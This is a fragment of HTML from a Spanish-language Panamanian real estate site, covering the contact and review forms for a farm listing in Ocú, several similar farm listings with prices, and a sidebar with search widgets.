							<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">
																<option value="buyer">Soy un comprador</option>
								
																<option value="tennant">Soy un inquilino</option>
								
																<option value="agent">Soy un inquilino</option>
								
																<option value="other">Otros</option>
															</select><!-- selectpicker -->
						</div>
					</div><!-- col-md-6 col-sm-12 -->
					
						
					<div class="col-sm-12 col-xs-12">
						<div class="form-group form-group-textarea">
							<label>Mensaje</label>
							<textarea class="form-control hz-form-message" name="message" rows="5" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [En venta finca residencial con casa y estructuras en Oc&uacute;]</textarea>
						</div>
					</div><!-- col-sm-12 col-xs-12 -->
					
										<div class="col-sm-12 col-xs-12">
						<div class="form-group">
							<label class="control control--checkbox m-0 hz-terms-of-use">
								<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
								<span class="control__indicator"></span>
							</label>
						</div><!-- form-group -->
					</div>
					
					<div class="col-sm-12 col-xs-12">
										            <input type="hidden" name="target_email" value="mlsg&#101;&#114;enc&#105;&#97;&#64;a&#99;o&#98;&#105;r.c&#111;&#109;">
				        				        <input type="hidden" name="property_agent_contact_security" value="ec9c976a90"/>
				        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/"/>
				        <input type="hidden" name="property_title" value="En venta finca residencial con casa y estructuras en Oc&uacute;"/>
				        <input type="hidden" name="property_id" value="30113"/>
				        <input type="hidden" name="action" value="houzez_property_agent_contact">
				        <input type="hidden" class="is_bottom" value="bottom">
				        <input type="hidden" name="listing_id" value="30113">
				        <input type="hidden" name="is_listing_form" value="yes">
				        <input type="hidden" name="agent_id" value="29785">
				        <input type="hidden" name="agent_type" value="agency_info">

				        
						<button class="houzez_agent_property_form btn btn-secondary btn-sm-full-width">
							<span class="btn-loader houzez-loader-js"></span>							Solicitud de información		
						</button>

												
					</div><!-- col-sm-12 col-xs-12 -->
				</div><!-- row -->
			</form>
						
		</div><!-- block-content-wrap -->
	</div><!-- block-wrap -->
</div><!-- property-schedule-tour-wrap -->
		<div id="similar-listings-wrap" class="similar-property-wrap listing-v5">
			<div class="block-title-wrap">
				<h2>Propiedades Similares</h2>
			</div><!-- block-title-wrap -->
			<div class="listing-view list-view">
				<div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-60387" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396800-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396800-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396800-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396800-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396800-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396800-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396800-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60387" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60387">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60387 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60387" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396800-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/finca-en-veraguas/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396800-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396800-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396800-Photo1-150x112.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396800-Photo1-350x262.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396800-Photo1-600x449.jpg 600w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/finca-en-veraguas/">FINCA EN VERAGUAS</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $450,000				</div>

								<div class="item-v5-type">
					Finca				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">0</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">0</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">0.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-60363" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396797-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396797-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396797-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396797-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396797-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396797-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396797-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396797-Photo7.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396797-Photo8.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60363" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60363">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60363 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60363" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396797-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/venta-de-fincas-ganaderas-en-santa-cruz-y-llano-grande-chame/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396797-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396797-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396797-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396797-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396797-Photo1-600x450.jpg 600w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/venta-de-fincas-ganaderas-en-santa-cruz-y-llano-grande-chame/">Venta de Fincas Ganaderas en Santa Cruz y Llano Grande Chame</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $1,600,000				</div>

								<div class="item-v5-type">
					Finca				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">0</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">0</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">1589844.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-60346" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396794-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396794-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396794-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396794-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396794-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396794-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60346" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60346">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60346 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60346" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396794-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/venta-de-finca-en-santa-cruz-chame/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396794-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396794-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396794-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396794-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396794-Photo1-600x450.jpg 600w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/venta-de-finca-en-santa-cruz-chame/">Venta de Finca en Santa Cruz Chame</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $1,275,000				</div>

								<div class="item-v5-type">
					Finca				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">0</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">0</span></li><li class="h-area"><i class="houzez-icon icon-ruler-triangle mr-1"></i><span class="hz-figure">1156378.00</span> <span class="hz-figure area_postfix">M2</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --><div class="item-listing-wrap hz-item-gallery-js item-listing-wrap-v5 card" data-hz-id="hz-60069" data-images="[{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo1.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo2.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo3.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo4.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo5.jpg&quot;,&quot;alt&quot;:&quot;&quot;},{&quot;image&quot;:&quot;https:\/\/metropormetro.com\/wp-content\/uploads\/2023\/06\/REListing-1396707-Photo6.jpg&quot;,&quot;alt&quot;:&quot;&quot;}]">
	<div class="item-wrap item-wrap-v5 h-100">
		<div class="d-flex align-items-center h-100">
			<div class="item-header">
								<div class="labels-wrap labels-right"> 

	<a href="https://metropormetro.com/etapa/propiedades-de-segunda/" class="label-status label status-color-854">
					Propiedades de segunda
				</a>       

</div>
				<ul class="item-tools">

        <li class="item-tool item-preview">
        <span class="hz-show-lightbox-js" data-listid="60069" data-toggle="tooltip" data-placement="top" title="Vista previa">
                <i class="houzez-icon icon-expand-3"></i>   
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
        
        <li class="item-tool item-favorite">
        <span class="add-favorite-js item-tool-favorite" data-toggle="tooltip" data-placement="top" title="Favorito" data-listid="60069">
            <i class="houzez-icon icon-love-it "></i> 
        </span><!-- item-tool-favorite -->
    </li><!-- item-tool -->
    
        <li class="item-tool item-compare">
        <span class="houzez_compare compare-60069 item-tool-compare show-compare-panel" data-toggle="tooltip" data-placement="top" title="Add to Compare" data-listing_id="60069" data-listing_image="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1.jpg">
            <i class="houzez-icon icon-add-circle"></i>
        </span><!-- item-tool-compare -->
    </li><!-- item-tool -->
    </ul><!-- item-tools -->
				<div class="listing-image-wrap">
	<div class="listing-thumb">
		<a target=_self href="https://metropormetro.com/propiedad/descubre-este-paraiso-en-volcan-panama/" class="listing-featured-thumb hover-effect">
			<img width="592" height="444" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20592%20444%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1.jpg" class="houzez-lazyload img-fluid wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1.jpg 640w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1-150x113.jpg 150w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1-350x263.jpg 350w, https://metropormetro.com/wp-content/uploads/2023/06/REListing-1396707-Photo1-600x450.jpg 600w" sizes="(max-width: 592px) 100vw, 592px" />		</a><!-- hover-effect -->
	</div>
</div>
				<div class="preview_loader"></div>
			</div><!-- item-header -->	
			<div class="item-body flex-grow-1">
				<h2 class="item-title">
	<a target=_self href="https://metropormetro.com/propiedad/descubre-este-paraiso-en-volcan-panama/">Descubre Este Paraíso en Volcán Panamá</a>
</h2><!-- item-title -->				
				<div class="item-v5-price">
					<span class="price-prefix">Venta</span> $925,569				</div>

								<div class="item-v5-type">
					Finca				</div>
				
				<ul class="item-amenities item-amenities-with-icons">
	<li class="h-beds"><i class="houzez-icon icon-hotel-double-bed-1 mr-1"></i><span class="item-amenities-text">Cama:</span> <span class="hz-figure">0</span></li><li class="h-baths"><i class="houzez-icon icon-bathroom-shower-1 mr-1"></i><span class="item-amenities-text">Bath Aseo:</span> <span class="hz-figure">0</span></li></ul>			</div><!-- item-body -->
		</div><!-- d-flex -->
	</div><!-- item-wrap -->
</div><!-- item-listing-wrap --> 
			</div><!-- listing-view -->
		</div><!-- similar-property-wrap -->
	<div class="property-review-wrap property-section-wrap" id="property-review-wrap">
	<div class="block-title-wrap review-title-wrap d-flex align-items-center">
		<h2>0 Comentario</h2>
		<div class="rating-score-wrap flex-grow-1">
			
					</div>	
		
		<div class="sort-by">
	<div class="d-flex align-items-center">
		<div class="sort-by-title">
			Ordenar por:
		</div><!-- sort-by-title -->  
		<select id="sort_review" class="selectpicker form-control bs-select-hidden" title="" data-live-search="false" data-dropdown-align-right="auto">
            <option value="">Orden por defecto</option>
            <option value="a_date">Fecha de vieja a nueva</option>
            <option value="d_date">Fecha de nueva a vieja</option>
            <option value="a_rating">Valoración (De bajo a alto)</option>
            <option value="d_rating">Valoración (De alto a bajo)</option>
        </select>
	</div><!-- d-flex -->
</div><!-- sort-by -->
		<a class="btn btn-primary btn-slim" href="#property-review-form">Escribe una reseña</a>
	</div>

	<input type="hidden" name="review_paged" id="review_paged" value="1">
	<input type="hidden" name="total_pages" id="total_pages" value="0">
	
	<ul id="houzez_reviews_container" class="review-list-wrap list-unstyled">
			</ul>

	
	<div class="block-wrap" id="property-review-form">
				<div class="block-title-wrap">
			<h3>Escribe una reseña</h3>
		</div>
		
		
<div class="block-content-wrap">
	<form method="post">
		<input type="hidden" name="review-security" value="4c4d2e5d69"/>
        <input type="hidden" name="listing_id" value="30113"/>
        <input type="hidden" name="review_id" value="0"/>
        <input type="hidden" name="listing_title" value="En venta finca residencial con casa y estructuras en Oc&uacute;"/>
        <input type="hidden" name="permalink" value="https://metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/"/>
        <input type="hidden" name="review_post_type" value="property">
        <input type="hidden" name="action" value="houzez_submit_review">
        <input type="hidden" name="is_update" value="">

		<div class="form_messages"></div>
		<div class="row">
			
						<div class="col-md-12 col-sm-12">
				<div class="form-group">
					<label>Correo</label>
					<input class="form-control" name="review_email" placeholder="tu@ejemplo.com" type="text">
				</div>
			</div>
			
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Título</label>
					<input class="form-control" name="review_title" value="" placeholder="Ingrese título de la sección" type="text">
				</div>
			</div>
			<div class="col-md-6 col-sm-12">
				<div class="form-group">
					<label>Valoración</label>
					<select name="review_stars" class="selectpicker form-control bs-select-hidden" title="Seleccionar" data-live-search="false">
						<option value="">Seleccionar</option>
						<option  value="1">1 Estrella - Malo</option>
						<option  value="2">2 Estrellas - Favorable</option>
						<option  value="3">3 Estrellas - Promedio</option>
						<option  value="4">4 Estrellas - Bueno</option>
						<option  value="5">5 Estrellas - Excelente</option>
					</select><!-- selectpicker -->
				</div>
			</div>
			<div class="col-sm-12 col-xs-12">
				<div class="form-group form-group-textarea">
					<label>Comentario</label>
					<textarea class="form-control" name="review" rows="5" placeholder="Escribe una reseña"></textarea>
				</div>
			</div><!-- col-sm-12 col-xs-12 -->
			<div class="col-sm-12 col-xs-12">
				<button id="submit-review" class="btn btn-secondary btn-sm-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar opinión				</button>
			</div><!-- col-sm-12 col-xs-12 -->
		</div><!-- row -->
	</form>
</div><!-- block-content-wrap -->
	</div>
</div>                            
                        </div><!-- property-view -->
                    </div><!-- bt-content-wrap -->

                                        <div class="col-lg-4 col-md-12 bt-sidebar-wrap houzez_sticky">
                        
<aside id="sidebar" class="sidebar-wrap">
    <div class="property-form-wrap">

			<div class="property-form clearfix">
			<form method="post" action="#">
				
				<div class="agent-details"><div class="d-flex align-items-center"><div class="agent-image"><img class="rounded" src="https://metropormetro.com/wp-includes/images/media/default.svg" alt="Acobir" width="70" height="70"></div><ul class="agent-information list-unstyled"><li class="agent-name"><i class="houzez-icon icon-single-neutral mr-1"></i> Acobir</li><li class="agent-link"><a href="https://metropormetro.com/agency/acobir/">Ver Propiedades</a></li></ul></div></div>
								<div class="form-group">
					<input class="form-control" name="name" value="" type="text" placeholder="Nombre">
				</div><!-- form-group -->
				
					
				<div class="form-group">
					<input class="form-control" name="mobile" value="" type="text" placeholder="Teléfono">
				</div><!-- form-group -->
				
				<div class="form-group">
					<input class="form-control" name="email" value="" type="email" placeholder="Email">
				</div><!-- form-group -->

					
				<div class="form-group form-group-textarea">
					<textarea class="form-control hz-form-message" name="message" rows="4" placeholder="Mensaje">Hola, estoy interesado en esta propiedad:  [En venta finca residencial con casa y estructuras en Oc&uacute;]</textarea>
				</div><!-- form-group -->	
				
					
				<div class="form-group">
					<select name="user_type" class="selectpicker form-control bs-select-hidden" title="Seleccionar">

												<option value="buyer">Soy un comprador</option>
						
												<option value="tennant">Soy un inquilino</option>
						
												<option value="agent">Soy un inquilino</option>
						
												<option value="other">Otros</option>
											</select><!-- selectpicker -->
				</div><!-- form-group -->
				
								<div class="form-group">
					<label class="control control--checkbox m-0 hz-terms-of-use">
						<input type="checkbox" name="privacy_policy">Al subir este formulario estoy de acuerdo a <a target="_blank" href="https://metropormetro.com/terminos-y-condiciones/">Términos de uso</a>
						<span class="control__indicator"></span>
					</label>
				</div><!-- form-group -->	
						
			
						            <input type="hidden" name="target_email" value="&#109;&#108;s&#103;ere&#110;&#99;&#105;&#97;&#64;aco&#98;i&#114;&#46;com">
		        		        <input type="hidden" name="property_agent_contact_security" value="ec9c976a90"/>
		        <input type="hidden" name="property_permalink" value="https://metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/"/>
		        <input type="hidden" name="property_title" value="En venta finca residencial con casa y estructuras en Oc&uacute;"/>
		        <input type="hidden" name="property_id" value="30113"/>
		        <input type="hidden" name="action" value="houzez_property_agent_contact">
		        <input type="hidden" name="listing_id" value="30113">
		        <input type="hidden" name="is_listing_form" value="yes">
		        <input type="hidden" name="agent_id" value="29785">
		        <input type="hidden" name="agent_type" value="agency_info">

		        		        <div class="form_messages"></div>
				<button type="button" class="houzez_agent_property_form btn btn-secondary btn-full-width">
					<span class="btn-loader houzez-loader-js"></span>					Enviar Mensaje					
				</button>
				
				
				
							</form>
		</div><!-- property-form -->
		
	</div><!-- property-form-wrap -->
<div id="custom_html-7" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="text-7" class="widget widget-wrap widget_text">			<div class="textwidget"><p>[add_formulario_agente]</p>
</div>
		</div><div id="custom_html-6" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.cerokm.com/">
<img src="https://metropormetro.com/wp-content/uploads/2023/09/cerokm_banner1.png" width="280px" height="200px">
</a></div></div><div id="custom_html-5" class="widget_text widget widget-wrap widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="search_live_widget-3" class="widget widget-wrap widget_search_live_widget"><div class="widget-header"><h3 class="widget-title">¿Buscas algo en especifico?</h3></div><div id="search-live-1854560404" class="search-live "><div class="search-live-form"><form role="search" id="search-live-form-1854560404" class="search-live-form" action="https://metropormetro.com/" method="get"><input id="search-live-field-1854560404" name="s" type="text" class="search-live-field" placeholder="Eje: Impuestos, Decoración, Cómo calcular tu crédito..." autocomplete="off" title="Search for:" value="" /><input type="hidden" name="limit" value="10"/><input type="hidden" name="ixsl" value="1"/><noscript><button type="submit">Search</button></noscript></form></div><div id="search-live-results-1854560404" class="search-live-results"><div id="search-live-results-content-1854560404" class="search-live-results-content" style=""></div></div></div><script type="text/javascript">document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){jQuery("#search-live-field-1854560404").typeWatch( {
				callback: function (value) { ixsl.searchLive('search-live-field-1854560404', 'search-live-1854560404', 'search-live-1854560404 div.search-live-results-content', 'https://metropormetro.com/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&limit=10&thumbnails=1', value, {no_results:"",dynamic_focus:true,thumbnails:true,show_description:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixsl.navigate("search-live-field-1854560404","search-live-results-1854560404");ixsl.dynamicFocus("search-live-1854560404","search-live-results-content-1854560404");});}});</script></div><div id="houzez_advanced_search-1" class="widget widget-wrap widget_houzez_advanced_search"><div class="widget-header"><h3 class="widget-title">Encuentra tu nuevo hogar!</h3></div>    
        <div class="advanced-search-widget">
            <form class="houzez-search-form-js" method="get" autocomplete="off" action="https://metropormetro.com/search-results/">
                <div class="form-group">
	<select name="location[]" data-target="houzezFourthList" data-size="5" class="houzezSelectFilter houzezCityFilter houzezThirdList selectpicker  houzez-city-js form-control bs-select-hidden" title="Todas las ciudades" data-selected-text-format="count > 1" data-live-search="true" data-actions-box="true"  data-select-all-text="Seleccionar todo" data-deselect-all-text="Deseleccionar todo" data-none-results-text="Ningún resultado coincide {0}" data-count-selected-text="{0} localidades seleccionadas" data-container="body">
		
